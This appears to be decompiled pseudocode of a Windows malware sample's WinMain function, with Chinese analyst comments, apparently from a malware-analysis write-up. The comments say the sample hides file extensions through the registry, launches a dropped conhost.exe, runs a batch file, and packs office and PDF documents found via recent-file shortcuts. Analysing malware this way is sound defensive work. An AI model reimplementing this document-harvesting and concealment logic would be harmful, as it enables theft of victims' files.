 1 int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
2 {
3 int result; // eax
4 struct tagMSG Msg; // [esp+Ch] [ebp-224h] BYREF
5 WCHAR Buffer[260]; // [esp+28h] [ebp-208h] BYREF
6
7 CoInitialize(0u); // 初始化com对象
8 SetErrorMode(0x8003u); // 不显示系统错误对话框
9 sub_403980(hInstance); // *注册窗口，包括窗口函数
10 sub_4014B0(); // 生成ppxxxx，修改注册表隐藏exe后缀名
11 result = (int)sub_403A20(hInstance, 0); // 创建隐藏窗口
12 if ( result )
13 {
14 SHChangeNotify(0x8000000, 0x1000u, 0u, 0u); // 刷新桌面隐藏exe后缀
15 sub_401070(); // 使用explorer打开同名文件夹
16 Sleep(2013u); // sleep 2013ms
17 if ( sub_401000(L"~tmpx5.tmp") == (HANDLE)-1 )// 创建 %temp%/~tmpx5.tmp
18 {
19 return 0;
20 }
21 else if ( sub_4012D0() == 1 ) // 比较路径是否为%temp%/conhost.exe
22 {
23 memset(Buffer, 0, sizeof(Buffer));
24 sub_4013A0(Buffer); // %temp%/conhost.exe
25 MyExecute(Buffer, 0, 0); // 执行conhost.exe
26 return 0;
27 }
28 else
29 {
30 strcpy(&pszFirst, "*.doc");
31 strcpy(&byte_40B64E, "*.docx");
32 strcpy(&byte_40B6CE, "*.pdf");
33 strcpy(&byte_40B74E, "*.mvd");
34 strcpy(&byte_40B7CE, "*.tif");
35 strcpy(&byte_40B84E, "*.xls");
36 strcpy(&byte_40B8CE, "*.xlsx");
37 sub_402E90(); // 创建并执行must.bat
38 sub_403500(); // 压缩打包Recent目录下lnk文件指向的指定类型文件
39 SetTimer(hWnd, 1u, 3600000u, 0u); // 定时器
40 SetTimer(hWnd, 2u, 60001u, 0u);
41 SetTimer(hWnd, 3u, 10002u, 0u);
42 while ( GetMessageA(&Msg, 0u, 0u, 0u) ) // 消息循环
43 {
44 TranslateMessage(&Msg);
45 DispatchMessageA(&Msg);
46 }
47 return Msg.wParam;
48 }
49 }
50 return result;
51 }